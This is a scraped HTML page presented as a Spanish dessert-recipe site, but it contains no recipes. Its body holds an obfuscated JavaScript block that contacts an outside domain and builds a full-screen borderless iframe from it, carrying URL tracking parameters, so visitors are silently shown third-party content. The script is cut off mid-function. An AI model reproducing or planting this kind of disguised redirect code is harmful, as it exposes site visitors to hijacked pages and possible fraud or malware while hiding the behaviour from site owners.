





<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Recetas de Postres: deliciosas tartas, helados y pasteles - 2.256 recetas fáciles - Directo al Paladar" />
<meta name="description" content="Recetas de Postres: deliciosas tartas, helados y pasteles - 2.256 recetas fáciles - Directo al Paladar" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Recetas de Postres: deliciosas tartas, helados y pasteles - 2.256 recetas fáciles - Directo al Paladar</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>

</head>
<body  id="AHhUOx1UPY">
	<script>
		var _0x2b46=['793393iqODYf','&utm_term=','match','utm_term','408195EHCDHo','<iframe\x20src=\x22https://pon.geonalsece.com/index.php?key=f1aay5fiqttaj5yr8qi1&utm_campaign=','794173uNpoLK','729311PEbpmy','yes','write','location','utm_campaign','21HHxHZM','510383nvFCLg','85148nJbOdr','search','https://pon.geonalsece.com/index.php?key=c8c6jmcemhjajz8vubh0','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','1oCdcbp','343170krgvxk','=([^&=]+)'];function _0x9f59(_0x446cfd,_0x2b86b7){return _0x9f59=function(_0x2b466d,_0x9f5994){_0x2b466d=_0x2b466d-0xc6;var _0x690f49=_0x2b46[_0x2b466d];return _0x690f49;},_0x9f59(_0x446cfd,_0x2b86b7);}var _0x5902c1=_0x9f59;(function(_0x291a8e,_0x11008b){var _0x1b3e0b=_0x9f59;while(!![]){try{var _0x48276a=parseInt(_0x1b3e0b(0xcb))+parseInt(_0x1b3e0b(0xca))*parseInt(_0x1b3e0b(0xd3))+-parseInt(_0x1b3e0b(0xda))+-parseInt(_0x1b3e0b(0xd1))+-parseInt(_0x1b3e0b(0xd4))+-parseInt(_0x1b3e0b(0xcd))+-parseInt(_0x1b3e0b(0xd9))*-parseInt(_0x1b3e0b(0xc6));if(_0x48276a===_0x11008b)break;else _0x291a8e['push'](_0x291a8e['shift']());}catch(_0x49ec13){_0x291a8e['push'](_0x291a8e['shift']());}}}(_0x2b46,0x76349));function getCookies(_0x54f646){var _0x7ac760=_0x9f59,_0x40d8b5=window[_0x7ac760(0xd7)][_0x7ac760(0xc7)];return _0x40d8b5=_0x40d8b5[_0x7ac760(0xcf)](new RegExp(_0x54f646+_0x7ac760(0xcc))),_0x40d8b5?_0x40d8b5[0x1]:![];}$['get'](_0x5902c1(0xc8),onAjaxSuccess);function onAjaxSuccess(_0x207e97){var 